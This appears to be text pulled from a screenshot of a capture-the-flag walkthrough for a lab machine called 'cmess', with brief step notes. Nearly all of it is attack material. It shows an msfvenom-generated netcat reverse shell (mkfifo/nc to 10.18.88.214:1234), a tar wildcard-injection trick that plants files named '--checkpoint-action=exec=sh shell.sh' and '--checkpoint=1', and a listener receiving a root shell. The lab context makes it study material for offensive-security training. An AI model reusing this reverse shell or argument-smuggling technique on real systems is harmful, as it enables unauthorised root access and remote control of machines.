 ┌──(dking㉿dking)-[~/Downloads]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.18.88.214 lport=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
mkfifo /tmp/cmsq; nc 10.18.88.214 1234 0</tmp/cmsq | /bin/sh >/tmp/cmsq 2>&1; rm /tmp/cmsq
1
┌──(dking㉿dking)-[~/Downloads]
└─$
1st generate a msfvenom payload.
>
>
>
>
> ;
> '
3
rm: cannot remove './--checkpoint-action=exec=sh'$'\n\n\n\n\n'';'$'\n': No such file or directory
andre@cmess:~/backup$ rm ./'--checkpoint-action=exec=sh'
rm: cannot remove './--checkpoint-action=exec=sh': No such file or directory
andre@cmess:~/backup$ rm '--checkpoint-action=exec=sh'
rm: unrecognized option '--checkpoint-action=exec=sh'
Try 'rm --help' for more information.
3rd: execute these cmds.
andre@cmess:~/backup$ rm ./'--checkpoint-action=exec=sh shell.sh'
andre@cmess:~/backup$ ls
note  shell.sh
andre@cmess:~/backup$ cat shell.sh
#!/bin/bash
/bin/bash
andre@cmess:~/backup$ echo "mkfifo /tmp/cmsq; nc 10.18.88.214 1234 0</tmp/cmsq | /bin/sh >/tmp/cmsq 2>&1; rm /tmp/cmsq" > shell.sh
andre@cmess:~/backup$ cat shell.sh
mkfifo /tmp/cmsq; nc 10.18.88.214 1234 0</tmp/cmsq | /bin/sh >/tmp/cmsq 2>&1; rm /tmp/cmsq
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$
(myenv_python3_9)dking@dking: ~/Downloads 94x25
┌──(myenv_python3_9)─(dking㉿dking)-[~/Downloads]
└─$
dking@dking: ~/Downloads 131x25
┌──(dking㉿dking)-[~/Downloads]
└─$ nc -nvlp 1234
2
listening on [any] 1234 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.162.39] 41802
id
uid=0(root) gid=0(root) groups=0(root)
2nd: ready nc listener.